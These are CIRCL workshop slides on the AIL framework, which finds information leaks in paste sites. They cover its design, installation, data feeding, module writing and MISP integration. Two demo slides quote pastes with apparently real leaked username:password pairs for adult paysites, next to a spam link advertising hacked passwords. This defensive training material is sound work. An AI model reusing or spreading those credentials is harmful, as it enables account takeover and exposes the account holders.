AIL Framework for Analysis of Information Leaks workshop - A generic analysis information leak open source software



**CIRCL** Computer Incident Response Center Luxembourg

Alexandre Dulaunoy

alexandre.dulaunoy@circl.lu Sami Mokaddem sami.mokaddem@circl.lu Aurélien Thirion aurelien.thirion@circl.lu

info@circl.lu

December 20, 2018

# <span id="page-1-0"></span>[Objectives of the workshop](#page-1-0)

- Demonstrate why data-analysis is critical in information security
- Explain challenges and the design of the AIL framework
- Learn how to install and start AIL
- Learn how to properly feed AIL with custom data
- Learn how to manage current modules
- Learn how to create new modules
- Practical part: Workshop

### <span id="page-3-0"></span>[Sources of leaks](#page-3-0)

- Example: <http://pastebin.com/>
	- Easily storing and sharing text online
	- Used by programmers and legitimate users
		- $\rightarrow$  Source code & information about configurations
- Example: <http://pastebin.com/>
	- Easily storing and sharing text online
	- Used by programmers and legitimate users
		- $\rightarrow$  Source code & information about configurations
- Abused by attackers to store:
	- List of vulnerable/compromised sites
	- Software vulnerabilities (e.g. exploits)
	- Database dumps
		- $\rightarrow$  User data
		- $\rightarrow$  Credentials
		- $\rightarrow$  Credit card details
	- More and more ...

# Examples of pastes



### Sources of leaks: Others

- Mistakes from users
	- $\circ$  https://github.com/Search?q=remove\_password&type=Commits&ref=searchresults



#### Sources of leaks: Others

- Mistakes from users
	- $\circ$  https://github.com/Search?q=remove\_password&type=Commits&ref=searchresults



- Economical interests (e.g. Adversaries promoting services)
- Political motives (e.g. Adversaries showing off)
- Collaboration (e.g. Criminals need to collaborate)
- Operational infrastructure (e.g. malware exfiltrating information on a pastie website)
- Mistakes and Errors

Yes!

and we have to deal with this as a CSIRT.

- Contacting companies or organisations who did specific accidental leaks
- Discussing with media about specific case of leaks and how to make it more practical/factual for everyone
- Evaluating the economical market for cyber criminals (e.g. DDoS booters<sup>1</sup> or reselling personal information - reality versus media coverage)
- Analysing collateral effects of malware, software vulnerabilities or exfiltration

 $\rightarrow$  And it's important to detect them automatically.

10 of thtps://github.com/D4-project/

#### Paste monitoring at CIRCL: Statistics

- Monitored paste sites: 27
	- pastebin.com
	- ideone.com
	- $^{\circ}$  ...



Table: Pastes collected and incident<sup>2</sup> raised by CIRCL

$$
{}^{2}_{11 \text{ of } 70} \text{tpt}/\text{/www.circ1.lu/pub/tr-46}
$$

- Many modules in AIL can process personal data and even special categories of data as defined in GDPR (Art. 9).
- The data controller is often the operator of the AIL framework (limited to the organisation) and has to define legal grounds for processing personal data.
- To help users of AIL framework, a document is available which describe points of AIL in regards to the regulation $^3$ .

 ${}^{3}$ [https:](https://www.circl.lu/assets/files/inform ation-leaks-analysis-and-gdpr.pdf)

[//www.circl.lu/assets/files/information-leaks-analysis-and-gdpr.pdf](https://www.circl.lu/assets/files/inform ation-leaks-analysis-and-gdpr.pdf)

- Consent of the data subject is in many cases not feasible in practice and often impossible or illogical to obtain  $(Art. 6(1)(a))$ .
- Legal obligation (Art.  $6(1)(c)$ ) This legal ground applies mostly to CSIRTs, in accordance with the powers and responsibilities set out in CSIRTs mandate and with their constituency, as they may have the legal obligation to collect, analyse and share information leaks without having a prior consent of the data subject.
- Art.  $6(1)(f)$  Legitimate interest Recital 49 explicitly refers to CSIRTs' right to process personal data provided that they have a legitimate interest but not colliding with fundamental rights and freedoms of data subject.

## <span id="page-14-0"></span>[AIL Framework](#page-14-0)

History:

- AIL initially started as an internship project (2014) to evaluate the feasibility to automate the analysis of (un)structured information to find leaks.
- In 2018, AIL framework is an open source software in Python. The software is actively used (and maintained) by CIRCL.

# AIL Framework: A framework for Analysis of Information Leaks

"AIL is a modular framework to analyse potential information leaks from unstructured data sources like pastes from Pastebin."



- Extending AIL to add a new analysis module can be done in 50 lines of Python
- The framework supports multi-processors/cores by default. Any analysis module can be started multiple times to support faster processing during peak times or bulk import
- Multiple concurrent data input

## AIL Framework: Current features

- Extracting credit cards numbers, credentials, phone numbers, ...
- Extracting and validating potential **hostnames**
- Keeps track of duplicates
- Submission to threat sharing and incident response platform (MISP and TheHive)
- Full-text indexer to index unstructured information
- Tagging for classification and searches
- Terms, sets and regex tracking and occurences
- Archives, files and raw **submission** from the UI
- Sentiment/Mood analyser for incoming data
- And many more

# <span id="page-19-0"></span>[Live demo!](#page-19-0)

### Example: Following a notification (0) - Dashboard



# Example: Following a notification (1) - Searching



# Example: Following a notification (2) - Metadata



# Example: Following a notification (3) - Browsing content

#### Content:

http://members2.mofosnetwork.com/access/login/ somosextremos:buddy1990 brazzers\_glenn:cocklick hrazzers61 \hraves01

http://members.naughtyamerica.com/index.php?m=login gernblanston: 3unc2352 Janhuss141200:310575 igetalliwant:1377zeph pwilks89:mon22key Bman1551:hockey

MoFos IKnowThatGirl PublicPickUps http://members2.mofos.com Chrismagg40884:loganm40 hrando1:zzhrando1 aacoen:1q2w3e4r 1rstunkle23:mv8self

**BraZZers** http://ma.brazzers.com gcjensen:gcj21pva skycsc17:rbcdnd

>1 Get Daily Update Fresh Porn Password Here 1<

 $\Rightarrow$ http://www.erg.io/4mF1

# Example: Following a notification (3) - Browsing content

#### Content:

Over 50000+ custom hacked xxx passwords by us! Thousands of free xxx passwords to the hottest paysites! >| Get Fresh New Premium XXX Site Password Here |< http://www.erg.io/4mF1  $\Rightarrow$ http://ddfnetwork.com/home.html eu172936:hCSBgKh UecwB6zs:159X0\$!r#6K78FuU http://pornxn.stiffia.com/user/login feldwWek8939:RObluJ8XtB dabudka: 17891789 brajits:brajits1 http://members.pornstarplatinum.com/sblogin/login.php/ gigiriveracom: xxxjay  $j$ ayx $123:xxxj$ ay69 http://members.vividceleb.com/ Rufio99:fairhaven ScHiFRvi: 102091 Chaos84:HOLE5244 Ripto Dom to

# <span id="page-25-0"></span>[Setting up the framework](#page-25-0)

# Setting up AIL-Framework from source or virtual machine

#### Setting up AIL-Framework from source

```
1 git clone https://github.com/CIRCL/AIL-framework.git
```

```
2 cd AIL-framework
```

```
3 ./installing_deps.sh
```

```
4 cd var/www/
```

```
5 ./update_thirdparty.sh
```
Using the virtual machine:

- 1. Download [https://www.circl.lu/assets/files/](https://www.circl.lu/assets/files/ail-training/AIL_v@4986352.ova) [ail-training/AIL\\_v@4986352.ova](https://www.circl.lu/assets/files/ail-training/AIL_v@4986352.ova)
- 2. Start virtualbox
- 3. File  $\rightarrow$  import appliance  $\rightarrow$  select AIL June.ova
- 4. (for now) Prevent the automatic launch and git pull the changes 26 of 70

## <span id="page-27-0"></span>[AIL ecosystem - Challenges and design](#page-27-0)

Programing language: Full python3

Databases: Redis and ARDB

Server: Flask

Data message passing: ZMQ, Redis list and Redis Publisher/Subscriber

#### AIL global architecture 1/2





### Data feeder: Gathering pastes with pystemon

#### Pystemon global architecture

Redis PubSub 1: port 6380, channel queuing Redis PubSub 2: port 6380, channel script



# AIL global architecture: Data streaming between module



# AIL global architecture: Data streaming between module (Credential example)



## Message consuming



- $\rightarrow$  No message lost nor double processing
- $\rightarrow$  Multiprocessing!

#### Web crawler

- Web crawler is used to crawl regular website as well as .onion addresses
- Splash (scriptable browser) is rending the pages (including javascript) and produce screenshots (HAR archive too)



Figure: Architecture of AIL and its hidden services crawler
# <span id="page-36-0"></span>[Starting the framework](#page-36-0)

```
Make sure that ZMQ_Global\rightarrowaddress =
```

```
tcp://crf.circl.lu:5556,tcp://127.0.0.1:5556 in bin/package/config.cfg
```

```
Accessing the environment and starting AIL
 # Activate the virtualenv
2 . ./AILENV/bin/activate
3
4 # Launch the system
5 cd bin/
6 ./LAUNCH -l
7
8 # Will also start the web interface
```
## Running your own instance using the virtual machine

Login and passwords:

```
1 Web interface (default network settings):
|2| http://192.168.56.51:7000/
3 Shell /SSH:
|4| ail/Password1234
5
```
# <span id="page-39-0"></span>[Feeding the framework](#page-39-0)

There are differents way to feed AIL with data:

- 1. Be a trusted partner with CIRCL and ask to get access to our feed [info@circl.lu](mailto:info@circl.lu)
- 2. Setup *pystemon* and use the custom feeder
	- pystemon will collect pastes for you
- 3. Feed your own data using the import dir.py script
- 4. Feed your own file/text using the UI (/PasteSubmit/)

There are differents way to feed AIL with data:

- 1. CIRCL trusted partners can ask to access our feed [info@circl.lu](mailto:info@circl.lu)  $\triangleright$  You already have access
- 2. Setup *pystemon* and use the custom feeder
	- pystemon will collect pastes for you
- 3. Feed your own file/text using the UI (/PasteSubmit/)
- 4. Feed your own data using the import dir.py script

You can freely access the CIRCL feed during this workshop!

- In the file bin/package/config.cfg,
- Set ZMQ Global->address to tcp://crf.circl.lu:5556

# Via the UI (1)





# Via the UI (2)



 $/!\rangle$  2 requirements:

- 1. Data to be fed must have the path hierarchy as the following: 1.1 year/month/day/(textfile/gzfile) 1.2 This is due to the inner representation of paste in AIL
- 2. Each file to be fed must be of a raisonable size:
	- 2.1  $\sim$  3 Mb is already large
	- 2.2 This is because some modules are doing regex matching
	- 2.3 If you want to feed a large file, better split it in multiple ones
- 1. Check your local configuration bin/package/config.cfg
	- In the file bin/package/config.cfg,
	- Add 127.0.0.1:5556 in ZMQ Global
	- (should already be set by default)
- 1. Check your local configuration bin/package/config.cfg
	- In the file bin/package/config.cfg,
	- Add 127.0.0.1:5556 in ZMQ Global
	- (should already be set by default)
- 2. Launch import\_dir.py with de directory you want to import
	- import dir.py -d dir path
- 1. Check your local configuration bin/package/config.cfg
	- In the file bin/package/config.cfg,
	- Add 127.0.0.1:5556 in ZMQ Global
	- (should already be set by default)
- 2. Launch import\_dir.py with de directory you want to import ◦ import dir.py -d dir path
- 3. Watch your data being feed to AIL

# <span id="page-49-0"></span>[Creating new features](#page-49-0)

# Developping new features: Plug-in a module in the system

Choose where to put your module in the data flow:



#### Then, modify bin/package/modules.cfg accordingly

#### Writing your own modules - /bin/template.py

```
1 import time
   from pubsublogger import publisher
   from Helper import Process
 4 \text{ if } name == '_main_ ':
 5 # Port of the redis instance used by pubsublogger
6 publisher.port = 6380<br>7 # Script is the defau
7 # Script is the default channel used for the modules.<br>8 publisher.channel = 'Script'
8 publisher.channel = 'Script'<br>9 # Section name in bin/packag
9 # Section name in bin/packages/modules.cfg<br>10 configuection = ' < section name > '
        config section = \prime <section name > '
\begin{array}{c|c}\n 11 & \text{# Setup the I/O queues} \\
 12 & \text{the } P \text{rocess (config sec)}\n \end{array}p = Process (confiv section)13 # Sent to the logging a description of the module
14 publisher.info ("<description of the module>")<br>15 # Endless loop getting messages from the inpu
        15 # Endless loop getting messages from the input queue
16 while True:
17 # Get one message from the input queue
18 message = p. get_from_set ()
19 if message is None:<br>20 bublisher.debug
                   publisher. debug ("{} queue is empty, waiting" format (config_section))
21 time.sleep(1)
22 continue
23 # Do something with the message from the queue
24 something_has_been_done = do_something ( message )
25 49 of 70
```
- 1. Launch var/www/create new web module.py
- 2. Enter the module's name
- 3. A template and flask skeleton has been created for your new webpage in var/www/modules/
- 4. You can start **coding** server-side in:

var/www/modules/your\_module\_name/Flask\_your\_module\_name.py

5. You can start coding client-side in:

var/www/modules/your\_module\_name/templates/your\_module\_name.html

var/www/modules/your module name /templates/header your module name.html

# <span id="page-53-0"></span>[Case study: Push alert to MISP](#page-53-0)

#### Push alert to MISP



Goal: push tags to MISP.

#### Push alert to MISP



- 1. Use infoleak taxonomie
- 2. Add your own tags
- 3. Create an event on a paste

#### Case study: Finding the best place in the system

Best place to put it? abrez est ÷.  $Model2x$ ming the hive feeder

#### Case study: Finding the best place in the system

Best place to put it? abrez est ÷.  $Model2x$ 

#### Case study: Updating Flask server.py

#### Flask server.py

```
[ \ldots ]INITIAL tags auto export
3r serv db = redis. StrictRedis (
       host=cfg.get ("ARDB_DB", "host"),
5 port = cfg . getint (" ARDB_DB ", " port ") ,
6 db=cfg.getint ("ARDB_DB", "db"),
7 decode responses=True)
  \int infoleak_tags = taxonomies.get('infoleak').machinetags()
  infoleak automatic tags = []
10 for tag in taxonomies . get ('infoleak '). machinetags () :
11 if tag.split ('=" [0] [:] = "infoleak: automatic-detection":12 r_serv_db.sadd ('list_export_tags', tag)
13
14 r_serv_db . sadd (' list_export_tags ', 'infoleak : submission =" manual "')
15 r_serv_db . sadd (' list_export_tags ', '<your_tag >')
16
```
## Auto Push Tags







## Create an event



#### Duplicate list:

